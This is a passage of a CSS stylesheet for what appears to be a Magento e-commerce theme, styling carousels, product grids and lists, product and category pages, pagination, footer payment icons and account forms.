    transition:all 0.3s ease;
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.owl-controls .owl-nav .owl-prev:before{
    content: "\f104";
}
.owl-controls .owl-nav .owl-prev:hover:before,.owl-controls .owl-nav .owl-next:hover:before{color:#ffffff;background: #54a0ad;border-color: #54a0ad;}
.owl-controls .owl-nav .owl-prev{right: 46px;}
.owl-controls .owl-nav .owl-next{right: 16px;}
.owl-controls a.prev:hover, .owl-controls .owl-nav a.next:hover  { text-decoration:none;}

.owl-controls .owl-nav .owl-next:before {content: "\f105";}
.owl-controls .owl-nav div i{ display: none;}
.owl-stage-outer{padding: 16px 0px;}
.products.wrapper{margin:0;}
.tm_latest_product .owl-stage-outer .owl-stage .owl-item,.tm_product_tab .owl-stage-outer .owl-stage .owl-item {text-align: center;}
.products.wrapper.products-grid.grid,.products.wrapper.products-carousel.products-related,
.products.wrapper.products-carousel.products-upsell,.column.main .crosssell .products-crosssell,
.wishlist-index-index .products-grid.wishlist{margin:0 -16px;}
/* Start .latest CMS */

.featuredproducts .product-item-inner .product-item-actions .actions-secondary{display: none;}
.grid .featuredproducts .product-item .price-box{position: relative;}
.grid .featuredproducts  .product-item-info:hover .price-box{opacity: 1;}
.tm_featured_product{background:#ededed;padding: 20px 0;margin: 10px 0;}
.cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width:100%;margin-left: 0;padding-left: 0; }
.tm_latest_product .products{margin: 0;}
.product-item .price-box .new-price .price{font-weight: bold;font-size: 17px;}
.category-title{
    position:relative;
}
.blog_title h2 a{
    cursor: pointer;
}
.category-title h2{ margin: 0px; padding: 0; font-size: 20px; font-weight: 400; }
.blog_title h2{ margin: 0px;}

.grid .product-item .price-box{position: relative;}
.product-item-image .product-item-inner .product-item-actions .actions-secondary{display: none;}
/* End latest CMS */

/* brand */
.brand-home{ background: #ffffff;float: left;width: 100%;}
.brand-item {text-align:center; margin: 5px 15px;}
.brand-item a img{
    opacity: 0.7;
    -webkit-opacity: 0.7;
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    width: auto;
}
.megnor-brand-view .column.main h1{ 
    color: #000;
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 20px;
    line-height: unset;
    font-weight: 400;
}
.megnor-brand-view .category-description{margin: 20px 0 30px;}
ul.showmore{
    display: none;
}
.level-show{
    color: #f02640;
    font-weight: 500;
    position: relative;
    cursor: pointer;
}
.level-show:after{
    position: absolute;
    color: #f02640;
    right: -20px;
    font-family: "FontAwesome";
    content: "\f103";
}
.level-show.active:after {
    content: "\f102";
}
.footer-brand .title {
    text-transform: uppercase;
    font-weight: 600;
    float: left;
}
.footer-brand .block-title {
    display: none;
}
.footer-brand .block .block-content {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.footer-brand .block .block-content li{
    float: left;
    border-right: 1px solid #e0e0e0;
    padding: 0 10px 0 10px;
    margin-bottom: 10px;
}
.footer-brand .block .block-content div:last-child li {
    border: none;
}
/* Footer Payment CMS */
.payment_block li{
    display: inline-block;
    margin-bottom: 0;
    padding: 0 10px;
}

.payment_block li a span{display:none}
.payment_block li a:before{font-family:"FontAwesome"; color:#b3b3b3; font-size:26px;}
.payment_block li a:hover:before{color: #54a0ad;}
.payment_block li.discover a:before{content:"\f1f2";}
.payment_block li.mastro a:before{content:"\f1f1";}
.payment_block li.paypal a:before{content:"\f1f4";;}
.payment_block li.visa a:before{content:"\f1f0";}
.payment_block li.express a:before{content:"\f1f3";}
.footer_bottom_inner.container{padding:0;}
.footer_bottom h5 {  display: none;}

/* End Footer Payment CMS */

/* End Footer */

 /* Start Product List View */
.products-list,.column.main .products-list .product-items{ margin: 30px 0;}
.grid .product-item-info:hover .action.tocart{ 
    margin: 0px; 
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.grid .product-item-info .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1; 
        transition:all 0.3s ease; 
        -webkit-transition:all 0.3s ease; 
        -moz-transition:all 0.3s ease; 
        -ms-transition:all 0.3s ease; 
        -o-transition:all 0.3s ease;
}
.grid .product-item-info:hover .swatch-attribute{opacity:1; -webkit-opacity:1; -moz-opacity:1; -khtml-opacity:1;}
.product-social-links .action.mailto.friend:before{  content: "\f003"; font-family: fontawesome; font-size: 14px;}
.block.related,.block.upsell,div.block.crosssell{ clear: both;box-sizing: border-box;}
.relatedpost-product .product-item-actions .actions-secondary > .action{ 
    padding: 17px 17px; 
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.relatedpost-product .product-item-info .product-item-actions .actions-secondary{ opacity:0;}
.relatedpost-product .product-item-info:hover .product-item-actions .actions-secondary{ opacity: 1;}
.grid .product-item-info:hover .sale-label,
.list .product-item-info:hover .sale-label { opacity: 1;-webkit-opacity: 1;  -moz-opacity: 1;}
.column.main .products-list .product-items{margin-left:0; }
.product-item-description{margin:5px 0;}
.products-list .product-item-photo{padding: 0 0px 0px 0;}
/* End Product List View */
strong.modes-mode:before,a.modes-mode:before{content: '';}
.modes-mode.active.mode-grid{background: url("../images/sprite.png") no-repeat scroll -1px -155px;padding:9px 16px;border: none;}
a.modes-mode.mode-grid{ 
    background: url("../images/sprite.png") no-repeat scroll -30px -154px; 
    border: none;
    padding: 9px 16px;
}
a.modes-mode.mode-grid:hover{background-position: -1px -154px;border: none;border-right: none;}
.modes-mode.active.mode-list{border: none;padding: 9px 16px;background: url("../images/sprite.png") no-repeat scroll -1px -183px;}
a.mode-list:before{content: '';}
a.modes-mode.mode-list:hover{background-position: -1px -184px;border: none;}
a.modes-mode.mode-list{ background: url("../images/sprite.png") no-repeat scroll -30px -184px;border: none;border-left:none;padding:9px 16px;}

/* start Product related upsell cross sell View */
.block.upsell .category-title, .block.related .category-title, .block.crosssell .category-title, .related.relatedpost-product .block-title { margin: 0;}
.relatedpost-product .block-title strong, .relatedpost .block-title strong{
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
}
.block.related .block-actions {
    text-align: center;
    display: none;
}
/*Checkbox disabled for related products*/
.field.choice.related>.checkbox.related{display: none;}
.block.related .related-available .product-item-name{margin-left: 0px; }
/* End Product related upsell cross sell View */
.block.relatedpost .title{ display: inline-block; width: 100%; margin:0px 0 15px;}
/* Start responsive menu */
/* End responsive menu */
.account.sales-order-print .page-title-wrapper{
        background: none;
        margin-bottom:0px;
        min-height:0px;
        padding:0px;
        text-align: left;
}
.order-status-title {
    display: block;
    margin: 0 0 20px;
    overflow: hidden;
    width: 100%;
}
.order-status-title .order-date{ float: right; }
.account.sales-order-print .order-date{ display:block; }
.account.sales-order-print .columns{ margin-top: 45px; }

.sidebar .block-brand{ display: block; }
.message.error{margin:5px 0;}
.account .page.messages,.account .messages{margin: 0px;}
.authentication-wrapper button:focus ,.authentication-wrapper button:active{ color: #000; }
.form-cart .main.actions button{ padding: 8px 15px; }
.block-cart-failed .actions.main .continue, .block-cart-failed .actions.main .clear, 
.cart-container .form-cart .actions.main .continue, 
.cart-container .form-cart .actions.main .clear{display: inline-block;vertical-align: middle;}
.form-cart .main.actions a.action.continue{
    padding:8px 15px; 
    font-size: 13px;
    line-height: 1.71429;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.form-cart .main.actions a.action.continue,.multicheckout .actions-toolbar .secondary .action.back span,
.checkout-index-index .action.action-auth-toggle{font-weight: 600;letter-spacing: 0;}
/* End Left Column CMS */
.opc-sidebar .opc-block-shipping-information .shipping-information-title .action-edit{ top: 0px; }
/*Footer Bottom Brand*/
#bottom-brand-heading{
    float:left;
    text-transform: uppercase;
    font-weight: 600;
}
.footer-bottom-brand{
    clear: both;
    overflow: hidden;
}
.items.bottom-content{
    overflow: hidden;
}
.items.bottom-content > li > div>a{
    float: left;
    padding: 0 10px;
    margin: 0 0 5px 0;
    font-weight: 100;
}
.items.bottom-content > li{
    overflow: hidden;
    float: left;
    border-right: 1px solid #e0e0e0;
        text-decoration: none;
    margin-bottom: 5px;
}
.items, .bottom-content > li:last-child{
    border-right: none;
}
.account .pages .items{float: right;}
.bottom-title{
    overflow: hidden;
    float: left;
}
.bottom.bottom-brand{
    margin-bottom: 40px;
}
.footer-center>.footer-area > ul{
    margin-bottom: 0px;
}
.footer-center>.footer-area > ul >li {
    margin-bottom: 5px;
}
.footer-center>#block_1 > ul >li {
    text-transform: capitalize;
}
.footer-center #block_1{width: 30%;}
.footer-center #block_2,.footer-center #block_3{padding-left: 15px;width: 21%;}
.footer-center #block_4{width: 28%}
.footer-bottom-bottom{margin-top: 5px;}
/*Footer Bottom Brand Ends*/
.brand-item .product-bottom-inner{
    width: 126px;
    height: 108px;
}
.blocked-elem{display:block;}
.sidebar .product-items .product-item-info{clear:both;}
.block-wishlist .actions-toolbar .primary {float:right;}
.catalogsearch-advanced-result .message.error{margin-top: 20px;}
/*Contact Form*/
.custom-contact-form{
    float: left;
    margin-bottom: 10px;
    width: 49%;
}
.googlemap{
    display: block;
    float: left;
    margin: 0 0 0 2%;
    width: 49%;
}
/*Contact form ends*/
/*Out of Stock Product */
.stock.unavailable{
    font-size: 0;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: inline-block;
}
.stock.unavailable span{display: none;}
.grid .product-item :hover .stock.unavailable{
    margin: 0px auto;
}
.stock.unavailable:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.stock.unavailable:before{
    font-family: FontAwesome;
    font-size: 16px;
    display: inline-block;
    content: '\f071';
    background: transparent;
    padding:6px 8px;
    color: #000000;
}
.stock.unavailable:hover:before{color: #ffffff;}
.product-info-main .stock.unavailable{color: #666666;}
/*Out of stock product Ends*/
.box-tocart button.action.tocart{width:auto;}
.fotorama__wrap .fotorama__thumb__arr.fotorama__thumb__arr--right{right:2px;}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left: 5px;}
.product-block{margin-bottom: 5px;}
.block-brand .items.block-content div:last-child{border-bottom: none;}
.page-footer .footer.content{display: none;}

/***********************************************************************************Product Page CSS*************************************************************************/
.page-layout-1column div.product.media{
    width: 34%;
    padding:0;
    box-sizing: border-box; 
}
.breadcumb_outer{width: 100%;overflow: hidden;}
.breadcumb_inner{
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.sorter-action{
    display: inline-block;
    vertical-align: top;
}
.toolbar select{background-color: #ffffff;font-size: 12px;color: #666666;}
.sorter-action:before{
    content: "";
    background: url("../images/sprite.png") no-repeat scroll -7px -311px;
    padding: 15px 16px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.sorter-action:hover:before{background-position: -35px -311px;}
.sorter-action.sort-desc:before{content: "";background-position: -35px -311px;}
.sorter-action.sort-desc:hover:before{background-position: -7px -311px;}
.filter .block-subtitle,.filter-options-item{border-bottom: none;padding-bottom: 0;}
.sidebar .block .block-title{
    font-size: 14px;
    padding-left: 0;
    font-weight: bold;
    padding: 11px 25px;
    color: #000000;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
    background: #dbdbdb; /* Old browsers */
    background: -moz-linear-gradient(top, #dbdbdb 0%, #f0f0f0 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #dbdbdb 0%,#f0f0f0 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #dbdbdb 0%,#f0f0f0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dbdbdb', endColorstr='#f0f0f0',GradientType=0 ); /* IE6-9 */
}
.sidebar .block.filter .block-content.filter-content .block-subtitle{display: none;}
.sidebar .block .block-title.category-title{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 );
}
.block-title.filter-title strong{
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    padding: 0;
    position: relative;
    font-weight: 700;
}
.filter-options-title{font-weight: normal;text-transform: capitalize;padding: 4px 0px 4px 0;}
.filter-current .action.remove{left: 100%;top:5px;}
.filter-actions a{padding: 6px 14px;}
.columns .column.main{padding-bottom: 0;}
.page-layout-1column div.product-info-main{padding: 0 15px;width: 48%;box-sizing: border-box;}
.product-info-left-cms{float: right;width: 18%;}
.fotorama__stage{margin-bottom: 15px;}
.catalog-product-view .product-info-main .page-title-wrapper h1{border-bottom:none;padding-bottom: 0; margin: 0 0 5px 0;font-size: 20px;font-weight: 600;color:#000000;}
.product-info-main .product.attribute.overview{margin: 10px 0 18px;}
.product-info-main .product-reviews-summary{margin-bottom:10px;margin-top: 10px;line-height: 1.25;float: none;}
.product-info-main .product-info-price .old-price .price-wrapper .price{font-size: 16px;font-weight: 500;}
.product-info-main .product-info-price .price-wrapper span.price{font-size: 20px;font-weight: bold;line-height: 20px;}
.product-info-main .product-info-price{margin:10px 0;border-bottom: none;}
.product-info-main .product-info-stock-sku{padding:0;}
.product-info-main .product.attribute.sku{margin-bottom: 10px;}
.column .product-info-main .product-add-form{padding: 10px 0;}
.bundle-options-container .block-bundle-summary .box-tocart, .box-tocart{margin: 0 0 9px;}
.product-info-main .product-info-price .price-box .price-final_price > span{margin-bottom: 0;}
.box-tocart .field.qty .input-text.qty{height: 32px;border: 1px solid #ebebeb;}
.box-tocart .field.qty .label{float:left;margin: 6px 6px 6px 0;}
.catalog-product-view .product-info-main form .field.qty{
       margin: 4px 15px 0 0;
    float: left;
}
.catalog-product-view .product-info-main form .field.qty .control{
    float: left;
}
.breadcrumbs .item:not(:last-child):after{content: "\f101"; font-family: "FontAwesome";font-size: 15px;vertical-align: text-bottom;}
.breadcrumbs .items .item strong{color: #54a0ad;}
.product.info.detailed .product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:hover{
    color: #ffffff;
    border-radius: 7px 7px 0 0;
    -webkit-border-radius: 7px 7px 0 0;
    -moz-border-radius: 7px 7px 0 0;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.product.data.items > .item.title.active > .switch span,.product.data.items > .item.title.active > .switch:hover span,
.product.data.items > .item.title.active > .switch:focus span{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.title > .switch{ 
    border:none;
    padding-bottom: 2px;
    font-size: 14px;   
    text-transform: uppercase;
    background: #ffffff;
    line-height: 37px;
    height: 37px;
    color: #000000;
    font-weight: 600;
}
.product.data.items > .item.title:not(.disabled) > .data.switch:active,
.product.info.detailed .product.data.items > .item.title:not(.disabled) > .switch:hover,.data.switch:hover .counter,.data.switch:active .counter{
    color: #54a0ad;
}
.data.switch .counter{color: #000000;}
.product.info.detailed .product.data.items > .item.title.active:not(.disabled) > .switch:hover{color: #ffffff;}
.product.info.detailed >.product.data.items > .item.content{border-left: none;border-right:  none;border-bottom: none;border-top:2px solid #3f7882;margin-top: 40px;}
.product.info.detailed .product.data.items{background: #ffffff;padding: 20px;}
.products-related .product-image-container, .upsell .product-image-container{border-bottom: none;}
.related .category-title,.upsell .category-title{border-bottom: none;}
.catalog-product-view .product-info-price .price-box{padding-bottom: 0;}
.products-list .sale-label{right: 5px;}
.pages strong.page,.pages a.page{padding: 0 12px;}
.pages .action{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -khtml-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.pages .item,.pages strong.page{line-height: 30px;}
.pages .item{
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.pages .item.current{border-color: #54a0ad;background: #54a0ad;}
.pages li.item:hover{border-color: #54a0ad;}
.page-products .sidebar .block-wishlist .product-item-actions{position: static;}
.review-control-vote label::before, .review-control-vote::before{font-size: 20px;line-height: 10px;}
.review-field-rating .control{margin-bottom: 30px;}
.catalog-product-view .product.info.detailed .product.data.items > .item.content{padding: 10px 0 0 0;}
.product-item-actions .actions-primary + .actions-secondary{padding: 0;width: auto;}
.products-related .product-item-actions, .upsell .product-item-actions{line-height: 1;}
.product-item-actions .actions-primary{display: inline-block;  }
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action{
    margin: 0 2px; 
    padding: 10px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.catalog-product-view .products-carousel .product-item-actions .actions-primary + .actions-secondary > .action:hover{
    background: #ff789e; /* Old browsers */
    background: -moz-linear-gradient(top, #ff789e 0%, #e36b8d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff789e 0%,#e36b8d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff789e 0%,#e36b8d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff789e', endColorstr='#e36b8d',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease; 
    -moz-transition: 0.3s ease; 
    -ms-transition:  0.3s ease; 
    -o-transition: 0.3s ease;
}
.product.info.detailed{margin-top: 50px;float: left;width: 100%;}
.review-list .block-title strong{font-size: 20px;}
.review-title{font-size: 18px;}
.review-toolbar{border-color: #f0f0f0;}
.product-main-content{overflow: hidden;padding: 30px;background: #ffffff;}
.product-reviews-summary div.reviews-actions{font-size: 12px;margin: 0;vertical-align: text-top;}
.right-banner-inner{position: relative;margin: 0 0 10px 0;}
.right-banner-inner .flex-control-nav{position: static;}
.right-banner-inner .slides{margin-bottom: 0;}
.pro-page-sale-cms {
    padding: 22px 5px;
    text-align: center;
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.pro-page-sale-cms .text1 {
    font-size: 65px;
    line-height: 65px;
    text-transform: uppercase;
    font-weight: 800;
}
.pro-page-sale-cms .text2{border-top:1px dashed;border-bottom: 1px dashed;display: inline-block;padding: 0 40px; text-transform: capitalize;}
.pro-page-sale-cms .text3 {font-size: 40px;font-weight: 700;text-transform: uppercase;line-height: 40px;}
.pro-page-sale-cms .text4 {text-transform: uppercase;}

/*Product Page CSS Ends*/
/*Category Page CSS*/
body.page-layout-2columns-left .sidebar,body.account.page-layout-2columns-left .sidebar{width: 19%;margin-top:0;}
.product-item-info{position: relative;width: auto;}
.page-products.catalog-category-view .products-grid .product-item{width: 25%;margin-left: 0;}
.page-products .product-image-container{border-bottom: none;}
body.page-layout-2columns-left .column.main{width: 78.572%;}
.breadcumb_inner .page-title-wrapper h1{float:left;letter-spacing: 0;margin-bottom: 0px;}
div.breadcrumbs{float: right;padding-right: 0;margin-bottom: 0;}
.breadcrumbs a:visited{color: #000000;}
.breadcrumbs a:active, .breadcrumbs a:hover{color: #54a0ad;text-decoration: none;}
.breadcrumbs .items{font-size: 14px;}
.columns .sidebar.sidebar-main{padding-right:0px;}
.page-wrapper .page-main .sidebar .block{
    margin: 0 0 30px 0; 
    border: 1px solid #ebebeb;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
}
.filter-options-title:after{right:4px;font-size: 10px;}
body.page-layout-2columns-left .sidebar-additional{padding-right: 0;}
.page-products .products-grid .product-item-inner:before{background: transparent;}
.page-products .toolbar-products{
    padding: 5px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.page-products .toolbar-products{margin:0 0 16px 0;}
.products.wrapper ~ .toolbar-products{margin:16px 0 16px 0;}
.pages .action{background: #ffffff; border:none;}
.pages .action:hover{background: #ffffff;}
.pages .action.next:hover:before,.pages .action.next:hover:visited:before,
.pages .action.previous:hover::before,.pages .action.previous:hover:active::before,.pages .action.previous:hover:visited:before{
    color: #54a0ad;
}
.pages .action.next:before,.pages .action.next:visited:before,
.pages .action.previous::before,.pages a.action.previous:active::before,.pages .action.previous:visited:before{
    color: #808080;
}
.pages a.page,.pages a.page:visited{background: #ffffff}
.pages .current strong.page{color: #ffffff;background: transparent;}
.pages .action.next{margin-left: 0px}
.pages .action.previous{margin-right: 0;}
.items.pages-items li .page,.items.pages-items li .action{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
option{padding: 0 15px;}
.catalogsearch-advanced-index option{padding: 0;}
.filter-options-title:after{right: 0;top: 0;font-size:10px;font-weight: bold;color: #626262;float: right;}
/*Category Page while List View*/
.page-products .products-list .product-item-image{border-bottom:none;float: left;}
.page-products .products-list .product-item-info:hover .product-item-image{border-bottom: none;}
.products-list .products-list .product-item-info{overflow: hidden;margin: 0;padding: 30px 0;border-bottom: 1px solid #f0f0f0;}
.products-list .product-item-details{text-align: left;border-top: none;display: inline-block;width: 74%;padding:15px 0;}
.column.main .products-list .product-item{padding:30px 0;border-bottom: 1px solid #d9d9d9;}
.column.main .products-list li:last-child{border-bottom: none;padding:30px 0 0px 0;}
.column.main .products-list li:first-child{padding:0px 0 30px 0;}
.list-left, .list-right{float: left;}
.list-left{
        width: 70%;
    box-sizing: border-box;
    border-right: 1px solid #d9d9d9;
    padding: 0 15px 0 15px;
}
.list-right{
    width: 30%;
    box-sizing: border-box;
    padding: 20px 0 10px 15px;
    text-align: center;
}
.products-list .product-item .price-box{margin:0 0 10px 0;}
.page-products .products-list .product-image-container{display: inline;}
.products-list .list-right .actions-secondary a.action span{
    position: relative;
    padding: 0 0 0 8px;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 0;
}
.products-list .actions-secondary a.action.tocompare:before{
    content:'\f24d';
    font-family:'FontAwesome';
}
/*Category Page list View Ends here*/
.filter-options-content .count,.filter-options-content a{color: #808080;}
.category-image img{width: 100%;}
.page-products .products-grid .product-item-details{margin-top: 5px;}
/*Category Page css Ends*/

.action.primary,a.action.primary,button{
    letter-spacing: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    text-transform: capitalize;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
button:not(.primary){
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.abs-discount-block .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.primary{color: #000000;}
.cart-discount .actions-toolbar .action.primary{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    margin-left: 5px;
}
.product-item .tocart{padding: 8px 20px;font-size: 14px;line-height: 20px;}
/*Login Page design*/
.login-container {color: #666;}
.login-container .block .block-title{
        border-bottom: 1px solid #f0f0f0;
        padding-top:10px;
}
.login-container .block .block-title strong{    
    font-weight: normal;
    font-size: 16px;
}
/*Login Page Design Ends*/

/*Create Account Page*/
.customer-account-forgotpassword .fieldset > .field{padding: 10px 0 0 0;}
.catalogsearch-advanced-index .fieldset > .legend{margin: 10px 0;}
.fieldset > .legend,form .legend{border-bottom: 1px solid #f0f0f0;padding-top:10px;}
.create input[type="text"], .form.form-orders-search input[type="text"],
.create input[type="password"], .form.form-orders-search input[type="password"],
.create input[type="url"], .form.form-orders-search input[type="url"],
.create input[type="tel"], .form.form-orders-search input[type="tel"],
.create input[type="search"], .form.form-orders-search input[type="search"],
.create input[type="number"], .form.form-orders- input[type="number"],
.create input[type="datetime"], .form.form-orders-search input[type="datetime"],
.create input[type="email"], .form.form-orders-search input[type="email"]{
    border: 1px solid #f0f0f0;
}
textarea{padding: 0 10px;font-size: 12px;}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{
    font-size: 12px;
}
.catalogsearch-advanced-index .field.price .addon input{min-width: 0;}
select{border: 1px solid #e6e6e6;font-size: 12px;}
.create input.mage-error, .form.form-orders-search input.mage-error,
.create select.mage-error, .form.form-orders-search select.mage-error,
.create textarea.mage-error,.form.form-orders-search textarea.mage-error{border-color: #ed8380;border: 1px dashed #ed8380;background: #faebe7;}
.password-strength-meter{
    background-color: #ebebeb;
}
div.mage-error[generated]{    
    margin-top: 7px;
    padding: 0 0 0 20px;
    position: relative;
    font-size: 12px;
}
div.mage-error[generated]:before{
    content: '\f062';
    font-family: 'FontAwesome';
    left: 0;
    top: -1px;
    position: absolute;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{box-shadow:none;-webkit-box-shadow: none;-moz-box-shadow:none;}
.account .column.main .customer-review.view h2.product-name{font-size: 20px;}
.product-item div.product-reviews-summary .reviews-actions{font-size: 12px;margin-top: 0;display: none;}
.cms-home .product-item div.product-reviews-summary .reviews-actions,.catalog-category-view .product-item div.product-reviews-summary .reviews-actions{display: none;}
.abs-account-blocks .block-title, .multicheckout .block-title, .multicheckout .block-content .title, .account .legend, 
.form-giftregistry-search .legend, .block-giftregistry-results .block-title, 
.block-giftregistry-shared-items .block-title, .block-wishlist-search-form .block-title, 
.block-wishlist-search-results .block-title, .customer-review .review-details .title, .multicheckout .block-title, 
